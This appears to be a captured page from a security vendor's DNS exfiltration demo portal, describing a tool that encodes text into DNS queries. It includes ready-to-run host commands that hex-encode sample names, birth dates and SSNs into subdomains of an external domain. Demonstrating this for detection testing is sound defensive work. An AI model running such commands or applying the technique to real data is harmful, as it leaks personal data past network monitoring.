 Infoblox
Data Exfiltration Demo Portal
Nick Senseney
How Data Exfiltration Works
Terms and Conditions
Data Exfiltration Tools
Data Infiltration Tools
Fast Flux and DGA
End Customer's Access
Infoblox's Data Exfiltration Tools
Tools description
DNS Text Decoder
DNS Script Decoder
Hexify
Transferred Files/Messages
DNS Text Decoder
DNS Text Decoder - This is a real-time tool demonstrating exfiltration of a text message over encoded DNS. It uses single and very short DNS requests to send data to an external server.
Test step 1: Enter some text and select the operating system you'll be using to test.
John Doe
DOB: 9/15/1976
SSN: 234-56-7890
Windows Unix
DNS Record Type: A MX TXT CNAME SRV DNSKEY NSEC3PARAM ANY
Test step 2 (optional): Enter an IP of a DNS server you want to test.
Test step 3: Copy the DNS queries you created and run them in your shell / command prompt.
host -t A 4a6f686e20446f65205f444f423a20392f31352f313937365f53534e3a20.0.5k5vw0.txt.380513b4e2.hansenandco.com
host -t A 3233342d35362d373839305f5f5f4a616e6520536d6974685f444f423a20.1.5k5vw0.txt.380513b4e2.hansenandco.com
host -t A 332f32382f313938335f53534e3a203938372d36352d343332315f5f4b79.2.5k5vw0.txt.380513b4e2.hansenandco.com
host -t A 6c65205772696768745f444f423a20352f31322f313937305f53534e3a20.3.5k5vw0.txt.380513b4e2.hansenandco.com
host -t A 3131322d34352d393836375f.4.5k5vw0.txt.380513b4e2.hansenandco.com
Test step 4: Once you've run the queries in step 2, the results should display below (updates every 10 seconds).
John Doe
DOB: 9/15/1976
SSN: 234-56-7890
Copyright © 2016-2019 Infoblox Inc. All rights reserved
https://dex.infoblox.com/?signin=okta#scripttool